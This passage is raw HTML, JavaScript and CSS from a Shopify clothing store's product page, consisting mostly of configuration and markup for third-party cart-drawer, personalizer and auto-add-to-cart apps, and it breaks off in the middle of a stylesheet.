      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//snugglyofficial.com/cdn/shop/t/139/assets/component-predictive-search.css?v=76514217051199997821753236747"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 --><!-- BEGIN app snippet: product-personalizer -->



  
 
 

<!-- END app snippet -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 20;
var pplr_money_formate = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates]), .cart-drawer-item","tr img:first, .cart-item__image",".line-item__title, .cart-item__details dl",".cart__item--price .cart__price",".grid__item.one-half.text-right, .cart-item__price-wrapper .regular-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout], .cart__checkout-button","Click To View Image","1","Discount Code {{ code }} is invalid","Discount code","Apply","#pplr_D_class","Subtotal","Shipping","EST. Total"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=23" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/snap-cart-drawer/blocks/sticky_button/749c3d78-31de-41bb-a321-492d569e1a37 -->









<script defer>
    const symbolCharSnapCart = "$"

    const symbolSnapCart = "<span"
    const money_typeSnapCart = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
    const stickyButtonConfig = {"id":"67bd3fd936f4b35f69b0f168","shop":"hoodiesdoodies.myshopify.com","isActive":true,"cartIcon":3,"colorSettings":{"mainBackground":"#93c47d","iconColor":"#FFFFFF","quantityColor":"#F93434","numberColor":"#FFFFFF"},"buttonSettings":{"btnSize":58,"actionBtnOnClick":"default","deviceSelect":"both","desktop":"bottom-right","mobile":"bottom-left"},"element":"\u003cdiv class=\"styles_snapCartStickyButton \" style=\"z-index: 1000; cursor: pointer; border-radius: 50%; display: flex; justify-content: center; align-items: center; position: absolute; width: 58px; height: 58px; background-color: rgb(147, 196, 125); top: initial; left: initial; bottom: 16px; right: 20px;\"\u003e\u003csvg width=\"28\" height=\"28\" viewBox=\"0 0 20 20\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cg id=\"shopping-bag\"\u003e\u003cg id=\"elements\"\u003e\u003cpath id=\"Icon\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M5.65735 5.88826L5.76122 4.66403C5.94493 2.49888 7.78779 0.833479 9.99994 0.833479C12.2121 0.833478 14.055 2.49888 14.2387 4.66403L14.3425 5.88826C14.4239 5.89573 14.5029 5.90421 14.5796 5.91386C15.2461 5.99763 15.8133 6.17604 16.2965 6.58575C16.7789 6.99474 17.0505 7.52664 17.2482 8.17331C17.4384 8.7956 17.5788 9.59205 17.7526 10.5781L18.0727 12.3934C18.3143 13.7634 18.5072 14.8575 18.5374 15.7231C18.5685 16.6155 18.4331 17.3808 17.9105 18.013C17.3866 18.6467 16.6625 18.9181 15.7855 19.0445C14.9372 19.1668 13.8384 19.1668 12.4657 19.1668L7.5342 19.1668C6.1615 19.1668 5.06268 19.1668 4.21435 19.0445C3.33733 18.9181 2.61324 18.6467 2.08933 18.013C1.56674 17.3808 1.43136 16.6155 1.46247 15.7231C1.49265 14.8575 1.68558 13.7634 1.92716 12.3934L2.24723 10.5781C2.42107 9.59204 2.56149 8.79559 2.75169 8.17331C2.94935 7.52664 3.221 6.99474 3.70334 6.58575C4.18653 6.17604 4.75379 5.99763 5.42024 5.91386C5.49696 5.90421 5.57598 5.89573 5.65735 5.88826ZM7.34662 4.79379C7.46162 3.43846 8.6152 2.39597 9.99994 2.39597C11.3847 2.39597 12.5383 3.43846 12.6533 4.79379L12.7415 5.83418C12.5529 5.83347 12.3565 5.83347 12.152 5.83348L7.84792 5.83348C7.64343 5.83347 7.44698 5.83347 7.25835 5.83418L7.34662 4.79379ZM9.99989 10.2085C10.9429 10.2085 11.6072 9.56545 11.6701 8.88212C11.7122 8.42382 12.1179 8.08648 12.5762 8.12865C13.0345 8.17082 13.3719 8.57653 13.3297 9.03483C13.1759 10.7066 11.6663 11.8751 9.99989 11.8751C8.33349 11.8751 6.82389 10.7066 6.67006 9.03483C6.62789 8.57653 6.96523 8.17082 7.42353 8.12865C7.88183 8.08648 8.28755 8.42382 8.32972 8.88212C8.39259 9.56545 9.05683 10.2085 9.99989 10.2085Z\" fill=\"#FFFFFF\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/g\u003e\u003c\/svg\u003e\u003cdiv style=\"border-radius: 50%; position: absolute; top: 0px; right: 0px; display: flex; justify-content: center; align-items: center; background-color: rgb(249, 52, 52); width: 17.4px; height: 17.4px;\"\u003e\u003cdiv class=\"quantity_snapCartStickyButton\" style=\"color: rgb(255, 255, 255); font-size: 8.99px;\"\u003e1\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e","hideWhenCartEmpty":true,"createdAt":"2025-02-25T03:58:17.469Z","updatedAt":"2025-03-06T11:46:55.502Z"};
    // const shopDomainW4 = ;


    // Convert Liquid variable to JavaScript
    const currentCartConfig = null


    Window.snapCart = {
      isCopyright: true,
      symbol: symbolSnapCart,
      symbolChar: symbolCharSnapCart,
      money_type: money_typeSnapCart,
      currency: 'USD',
      example_money: '<span class=money> USD $28.08</span>',
      cartConfig: currentCartConfig,
      stickyButtonConfig: stickyButtonConfig,
      currentLanguage : 'en',
      isPrimaryLanguage :true,
      shopDomain: "snugglyofficial.com",
      template: 'product',
      settings: {"animations_type":"\/kfec2flNSdopYBdPF9TdyNj\/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ\/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40\/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ\/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=","disable_inspect":true,"logo_width":110,"mobile_logo_width":110,"colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#b77c7c","gradient_accent_1":"","colors_accent_2":"#4b3f42","gradient_accent_2":"linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%)","colors_text":"#1e1e1e","colors_outline_button_labels":"#4b3f42","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f4f1ed","gradient_background_2":"radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%)","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":500,"heading_scale":130,"heading_line_height":1.2,"heading_letter_spacing":0,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"custom_body_bold_font_link":"","body_scale":125,"body_line_height":1.5,"body_letter_spacing":0.1,"enable_rtl":false,"rtl_enabled_languages":"","display_store_languages":false,"enable_load_animations":true,"repeat_section_animations":false,"animation_duration":650,"animation_init_delay":150,"animation_children_delay":150,"animation_start_opacity":0,"animation_start_x":0,"animation_start_y":0,"animation_start_zoom":100,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"SAVE [percentage]","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","slider_arrow_size":30,"slider_arrow_border_radius":100,"slider_arrow_icon_size":60,"pagination_dot_width":6,"pagination_dot_height":6,"pagination_dot_active_scale":150,"pagination_dot_spacing":12,"pagination_dot_radius":5,"accent_icons":"text","page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"link_btn_hover":"arrow","action_btn_hover":"center","buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_inactive_overlay_opacity":0,"variant_pills_bold_text":false,"variant_pills_text_size":14,"variant_pills_padding_y":10,"variant_pills_padding_x":20,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"pickers_color_scheme":"background-1","pickers_border_color":"accent-1","pickers_text_color":"text","pickers_overlay_color":"accent-1","pickers_overlay_opacity":8,"pickers_border_thickness":1,"pickers_border_opacity":20,"pickers_radius":8,"pickers_shadow_opacity":0,"pickers_shadow_horizontal_offset":0,"pickers_shadow_vertical_offset":0,"pickers_shadow_blur":0,"pickers_hover_overlay_opacity":10,"pickers_hover_border_opacity":55,"quantity_color_scheme":"background-1","quantity_border_color":"accent-1","quantity_text_color":"text","quantity_overlay_color":"accent-1","quantity_overlay_opacity":6,"quantity_border_thickness":1,"quantity_border_opacity":20,"quantity_radius":8,"quantity_shadow_opacity":0,"quantity_shadow_horizontal_offset":0,"quantity_shadow_vertical_offset":0,"quantity_shadow_blur":0,"quantity_hover_overlay_opacity":6,"quantity_hover_border_opacity":15,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":4,"inputs_shadow_blur":5,"card_style":"card","card_image_padding":0,"card_text_alignment":"center","card_color_scheme":"background-1","product_card_badge_position":"bottom left","product_cards_badge_push_sides":true,"product_cards_custom_badges_list":"BEST DEAL, BEST SELLER, [percentage] OFF","product_card_title_limited_lines":"unlimited","card_button_style":"primary","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":10,"card_shadow_horizontal_offset":2,"card_shadow_vertical_offset":6,"card_shadow_blur":15,"collection_card_style":"standard","collection_card_image_padding":2,"collection_card_text_alignment":"center","collection_card_color_scheme":"accent-1","collection_card_border_thickness":0,"collection_card_border_opacity":0,"collection_card_corner_radius":0,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":0,"collection_card_shadow_vertical_offset":0,"collection_card_shadow_blur":0,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":10,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":0,"media_border_opacity":10,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":14,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"brand_headline":"","brand_description":"","brand_image_width":100,"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":false,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"","display_continue_shopping":true,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#dd1d1d","checkout_button_color":"#dd1d1d","checkout_error_color":"#e22120","country_list_function":"block","country_list":"","cart_icon":"bag_1","fav_collection":"GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==","show_cart_payment_badges":false,"cart_trust_badges_width":100,"enable_cart_discount":false,"enable_cart_timer":true,"cart_timer_text":"\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e","enable_cart_progress_bar":true,"cart_progress_message":"Spend [amount] more to get FREE shipping!","cart_progress_success_message":"Congrats! You get FREE shipping! 🎉","cart_progress_icon":"local_shipping","enable_cart_upsell_1":false,"cart_upsell_1_product":"thedogface-designer-dog-jacket","cart_upsell_1_btn_label":"+ Add","enable_cart_upsell_2":false,"cart_upsell_2_product":"","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","section_animation_type":"none","customer_layout":"customer_area"},
      marketId: '14989394013',
      globalMarketId: 'gid://shopify/Market/14989394013',
      accessToken: '',
      usedMarkets: null,
      template: 'product',
      customerTags: null,
      isCreatedCartTransform: false
    }
</script>
<link href="//cdn.shopify.com/extensions/019be4de-9399-7029-a135-41bd3e473eba/snap-cart-drawer-561/assets/cart-drawer.css" rel="stylesheet" type="text/css" media="all" />

<style>
    :root {
        --sticky-button-top: 16px;
        --sticky-button-left: 20px;
        --sticky-button-bottom: initial;
        --sticky-button-right: initial;
    }

    @media (max-width: 500px) {
        .styles_hideMobile {
            display: none !important;
        }
    }

    @media (min-width: 501px) {
        .styles_hideDesktop {
            display: none !important;
        }
    }

    .styles_snapCartStickyButton {
        position: fixed !important;
        top: var(--sticky-button-top) !important;
        left: var(--sticky-button-left) !important;
        bottom: var(--sticky-button-bottom) !important;
        right: var(--sticky-button-right) !important;
    }
</style>

<script async type='module' src='https://cdn.shopify.com/extensions/019be4de-9399-7029-a135-41bd3e473eba/snap-cart-drawer-561/assets/floatingCartAction.js'></script>

<script>
    // const shop = "Snuggly™"
    // const cart = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
    const currentLocale = 'en';
    console.log(
        '%cSnap Cart: app embed enabled',
        'background: linear-gradient(45deg, #ff6b6b, #6b47ff); color: white; padding: 10px; border-radius: 5px;',
    );
</script>






<!-- END app block --><!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "hoodiesdoodies.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "product";
    window.vProductPrice = 149;
    window.vProductVariants = [
      
        40480206487645
      
    ];
    window.vProductVariantId = 40480206487645;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/en-fi";
  })();
</script>

<script>
  (function () {
    try {
      
      const originalFetch = window.fetch ? window.fetch.bind(window) : null;

      
      let currentImpl = function (input, init) {
        if (!originalFetch) {
          // Very defensive: if fetch didn't exist yet, throw a clear error.
          throw new Error('window.fetch is not available yet');
        }
        return originalFetch(input, init);
      };

      
      function hookedFetch(input, init) {
        return currentImpl(input, init);
      }

      
      window.fetch = hookedFetch;

      
      window.__myFetchBootstrap = {
        originalFetch,
        setDriver(driverFn) {
          
          currentImpl = function (input, init) {
            return driverFn(input, init, originalFetch);
          };
        }
      };
    } catch (error) {
      console.error(error);
    }
  })();
</script>





















  <script
    src="https://cdn.shopify.com/extensions/019bdbe3-8cdd-7bb7-934d-781a22337474/vex-auto-add-to-cart-1744/assets/script.js"
    type="text/javascript" async></script>















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019bdbe3-8cdd-7bb7-934d-781a22337474/vex-auto-add-to-cart-1744/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
